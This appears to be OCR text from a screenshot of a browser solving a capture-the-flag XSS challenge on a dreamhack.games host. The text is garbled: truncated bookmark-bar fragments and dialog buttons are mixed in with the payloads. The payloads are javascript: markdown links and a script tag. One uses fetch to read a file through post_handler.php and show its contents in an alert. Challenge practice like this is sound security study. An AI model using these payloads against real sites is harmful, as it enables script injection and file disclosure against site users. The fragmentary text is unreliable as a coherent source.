 Adobe - Adobe Flas...
PDF
cac-dang-t
riam-Webst...
a
Amazon.co
host1.dreamhack.games:15112 says
[XSS](javascript:alert(1))
<script>alert(1)</script>
OK
Edit Markdo
[XSS](javascript:fetch('post_handler.php?
file=fact.md').then(r=>r.text()).then(t=>alert(t)))
Save
XSS